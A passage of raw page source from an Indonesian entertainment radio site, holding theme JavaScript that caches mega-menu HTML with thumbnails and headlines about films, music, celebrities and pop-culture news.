data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/Jakarta-Freedom.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/jakarta-freedom-curi-perhatian-di-audisi-veiled-cup-korea-selatan\/\"  rel=\"bookmark\" title=\"Jakarta Freedom Curi Perhatian di Audisi Veiled Cup Korea Selatan\">Jakarta Freedom Curi Perhatian di Audisi Veiled Cup Korea Selatan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/trailer-one-piece-season-2-resmi-rilis-nico-robin-dan-vivi-jadi-sorotan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trailer One Piece Season 2 Resmi Rilis, Nico Robin dan Vivi Jadi Sorotan\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Trailer One Piece Season 2 Resmi Rilis, Nico Robin dan Vivi Jadi Sorotan\" title=\"Trailer One Piece Season 2 Resmi Rilis, Nico Robin dan Vivi Jadi Sorotan\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/one-piece-1-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/one-piece-1-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/trailer-one-piece-season-2-resmi-rilis-nico-robin-dan-vivi-jadi-sorotan\/\"  rel=\"bookmark\" title=\"Trailer One Piece Season 2 Resmi Rilis, Nico Robin dan Vivi Jadi Sorotan\">Trailer One Piece Season 2 Resmi Rilis, Nico Robin dan Vivi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1411;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/aurelie-moeremans-cemburu-bukunya-didekati-banyak-production-house\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aurelie Moeremans Cemburu Bukunya Didekati Banyak Production House\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Aurelie Moeremans Cemburu Bukunya Didekati Banyak Production House\" title=\"Aurelie Moeremans Cemburu Bukunya Didekati Banyak Production House\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/Aurelie-Moeremans-Cemburu-Bukunya-Didekati-Banyak-Production-House-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/Aurelie-Moeremans-Cemburu-Bukunya-Didekati-Banyak-Production-House-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/aurelie-moeremans-cemburu-bukunya-didekati-banyak-production-house\/\"  rel=\"bookmark\" title=\"Aurelie Moeremans Cemburu Bukunya Didekati Banyak Production House\">Aurelie Moeremans Cemburu Bukunya Didekati Banyak Production House<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/tiket-nonton-tomorrowland-thailand-dijual-maret-mulai-28-juta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tiket Nonton Tomorrowland Thailand Dijual Maret Mulai 2,8 Juta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tiket Nonton Tomorrowland Thailand Dijual Maret Mulai 2,8 Juta\" title=\"Tiket Nonton Tomorrowland Thailand Dijual Maret Mulai 2,8 Juta\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/tomorrowland-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/tomorrowland-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/tiket-nonton-tomorrowland-thailand-dijual-maret-mulai-28-juta\/\"  rel=\"bookmark\" title=\"Tiket Nonton Tomorrowland Thailand Dijual Maret Mulai 2,8 Juta\">Tiket Nonton Tomorrowland Thailand Dijual Maret Mulai 2,8 Juta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/golden-globes-awards-2026-umumkan-lisa-jadi-presenter-acara\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Golden Globes Awards 2026 Umumkan Lisa Jadi Presenter Acara\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Golden Globes Awards 2026 Umumkan Lisa Jadi Presenter Acara\" title=\"Golden Globes Awards 2026 Umumkan Lisa Jadi Presenter Acara\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/lisa-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/lisa-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/golden-globes-awards-2026-umumkan-lisa-jadi-presenter-acara\/\"  rel=\"bookmark\" title=\"Golden Globes Awards 2026 Umumkan Lisa Jadi Presenter Acara\">Golden Globes Awards 2026 Umumkan Lisa Jadi Presenter Acara<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/nggak-mau-fotonya-dipake-di-grok-arie-kriting-lakukan-ini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nggak Mau Fotonya Dipake di Grok, Arie Kriting Lakukan Ini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Nggak Mau Fotonya Dipake di Grok, Arie Kriting Lakukan Ini\" title=\"Nggak Mau Fotonya Dipake di Grok, Arie Kriting Lakukan Ini\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/arie-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/arie-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/nggak-mau-fotonya-dipake-di-grok-arie-kriting-lakukan-ini\/\"  rel=\"bookmark\" title=\"Nggak Mau Fotonya Dipake di Grok, Arie Kriting Lakukan Ini\">Nggak Mau Fotonya Dipake di Grok, Arie Kriting Lakukan Ini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/trailer-one-piece-season-2-resmi-rilis-nico-robin-dan-vivi-jadi-sorotan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trailer One Piece Season 2 Resmi Rilis, Nico Robin dan Vivi Jadi Sorotan\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Trailer One Piece Season 2 Resmi Rilis, Nico Robin dan Vivi Jadi Sorotan\" title=\"Trailer One Piece Season 2 Resmi Rilis, Nico Robin dan Vivi Jadi Sorotan\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/one-piece-1-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/one-piece-1-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/trailer-one-piece-season-2-resmi-rilis-nico-robin-dan-vivi-jadi-sorotan\/\"  rel=\"bookmark\" title=\"Trailer One Piece Season 2 Resmi Rilis, Nico Robin dan Vivi Jadi Sorotan\">Trailer One Piece Season 2 Resmi Rilis, Nico Robin dan Vivi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/film-indonesia-malaysia-benarkah-kau-mendengarku-rilis-trailer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Film Indonesia-Malaysia &#8220;Benarkah Kau Mendengarku?&#8221; Rilis Trailer\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Film Indonesia-Malaysia &quot;Benarkah Kau Mendengarku?&quot; Rilis Trailer\" title=\"Film Indonesia-Malaysia &#8220;Benarkah Kau Mendengarku?&#8221; Rilis Trailer\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/revalina-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/revalina-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/film-indonesia-malaysia-benarkah-kau-mendengarku-rilis-trailer\/\"  rel=\"bookmark\" title=\"Film Indonesia-Malaysia &#8220;Benarkah Kau Mendengarku?&#8221; Rilis Trailer\">Film Indonesia-Malaysia &#8220;Benarkah Kau Mendengarku?&#8221; Rilis Trailer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/teagan-croft-dan-milo-manheim-bintangi-live-action-tangled-disney\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teagan Croft dan Milo Manheim Bintangi Live Action Tangled Disney\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Teagan Croft dan Milo Manheim Bintangi Live Action Tangled Disney\" title=\"Teagan Croft dan Milo Manheim Bintangi Live Action Tangled Disney\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/Teagan-Croft-dan-Milo-Manheim-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/Teagan-Croft-dan-Milo-Manheim-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/teagan-croft-dan-milo-manheim-bintangi-live-action-tangled-disney\/\"  rel=\"bookmark\" title=\"Teagan Croft dan Milo Manheim Bintangi Live Action Tangled Disney\">Teagan Croft dan Milo Manheim Bintangi Live Action Tangled Disney<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/devano-jadi-jamet-dan-amanda-fajar-jadi-kakak-adek-di-film-terbaru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Devano Jadi Jamet dan Amanda-Fajar Jadi Kakak Adek di Film Terbaru\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Devano Jadi Jamet dan Amanda-Fajar Jadi Kakak Adek di Film Terbaru\" title=\"Devano Jadi Jamet dan Amanda-Fajar Jadi Kakak Adek di Film Terbaru\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/manda-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/manda-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/devano-jadi-jamet-dan-amanda-fajar-jadi-kakak-adek-di-film-terbaru\/\"  rel=\"bookmark\" title=\"Devano Jadi Jamet dan Amanda-Fajar Jadi Kakak Adek di Film Terbaru\">Devano Jadi Jamet dan Amanda-Fajar Jadi Kakak Adek di Film Terbaru<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 3860;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/review-album-alter-ego-lisa-eksplorasi-persona-lewat-sajian-musik-yang-tegas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Review Album Alter Ego LISA: Eksplorasi Persona Lewat Sajian Musik yang Tegas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Review Album Alter Ego LISA: Eksplorasi Persona Lewat Sajian Musik yang Tegas\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/03\/lisa-banner-218x150.jpg\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/03\/lisa-banner-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/review-album-alter-ego-lisa-eksplorasi-persona-lewat-sajian-musik-yang-tegas\/\"  rel=\"bookmark\" title=\"Review Album Alter Ego LISA: Eksplorasi Persona Lewat Sajian Musik yang Tegas\">Review Album Alter Ego LISA: Eksplorasi Persona Lewat Sajian Musik yang...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/doechii-menggigit-keras-di-alligator-bites-never-heal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Doechii yang Menggigit Keras di Alligator Bites Never Heal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Doechii Menggigit Keras di Alligator Bites Never Heal\" title=\"Doechii yang Menggigit Keras di Alligator Bites Never Heal\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/01\/doechii-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/01\/doechii-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/doechii-menggigit-keras-di-alligator-bites-never-heal\/\"  rel=\"bookmark\" title=\"Doechii yang Menggigit Keras di Alligator Bites Never Heal\">Doechii yang Menggigit Keras di Alligator Bites Never Heal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/cgi-iklan-free-fire-isyana-vs-joe-taslim-jadi-sorotan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CGI Iklan Free Fire Isyana VS Joe Taslim Jadi Sorotan\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"CGI Iklan Free Fire Isyana VS Joe Taslim Jadi Sorotan\" title=\"CGI Iklan Free Fire Isyana VS Joe Taslim Jadi Sorotan\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2022\/07\/is-jota-218x150.jpg\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2022\/07\/is-jota-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/cgi-iklan-free-fire-isyana-vs-joe-taslim-jadi-sorotan\/\"  rel=\"bookmark\" title=\"CGI Iklan Free Fire Isyana VS Joe Taslim Jadi Sorotan\">CGI Iklan Free Fire Isyana VS Joe Taslim Jadi Sorotan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/review-danilla-pop-seblay-track-by-track\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Review &#8220;Danilla: Pop Seblay&#8221; Track-By-Track\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Review &#8220;Danilla: Pop Seblay&#8221; Track-By-Track\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2022\/02\/4E535784-B32D-42C6-9677-DED39717AAFB-218x150.jpeg\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2022\/02\/4E535784-B32D-42C6-9677-DED39717AAFB-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/review-danilla-pop-seblay-track-by-track\/\"  rel=\"bookmark\" title=\"Review &#8220;Danilla: Pop Seblay&#8221; Track-By-Track\">Review &#8220;Danilla: Pop Seblay&#8221; Track-By-Track<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/lego-x-pokemon-resmi-diumumkan-kolaborasi-pertama-kalinya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LEGO X POKEMON Resmi Diumumkan, Kolaborasi Pertama Kalinya\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"LEGO X POKEMON Resmi Diumumkan, Kolaborasi Pertama Kalinya\" title=\"LEGO X POKEMON Resmi Diumumkan, Kolaborasi Pertama Kalinya\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/lego-x-pokemon-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/lego-x-pokemon-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/lego-x-pokemon-resmi-diumumkan-kolaborasi-pertama-kalinya\/\"  rel=\"bookmark\" title=\"LEGO X POKEMON Resmi Diumumkan, Kolaborasi Pertama Kalinya\">LEGO X POKEMON Resmi Diumumkan, Kolaborasi Pertama Kalinya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/outfit-pemimpin-venezuela-saat-ditangkap-mendadak-jadi-tren-dan-sold-out\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outfit Pemimpin Venezuela Saat Ditangkap Mendadak Jadi Tren dan Sold Out\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Outfit Pemimpin Venezuela Saat Ditangkap Mendadak Jadi Tren dan Sold Out\" title=\"Outfit Pemimpin Venezuela Saat Ditangkap Mendadak Jadi Tren dan Sold Out\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/venezuela-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/venezuela-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/outfit-pemimpin-venezuela-saat-ditangkap-mendadak-jadi-tren-dan-sold-out\/\"  rel=\"bookmark\" title=\"Outfit Pemimpin Venezuela Saat Ditangkap Mendadak Jadi Tren dan Sold Out\">Outfit Pemimpin Venezuela Saat Ditangkap Mendadak Jadi Tren dan Sold Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/jelang-sea-games-2025-indonesia-pamerkan-jersey-baru-tim-indonesia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jelang SEA Games 2025, Indonesia Pamerkan Jersey Baru Tim Indonesia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jelang SEA Games 2025, Indonesia Pamerkan Jersey Baru Tim Indonesia\" title=\"Jelang SEA Games 2025, Indonesia Pamerkan Jersey Baru Tim Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/12\/jersey-tim-indonesia-sea-games-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2025\/12\/jersey-tim-indonesia-sea-games-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 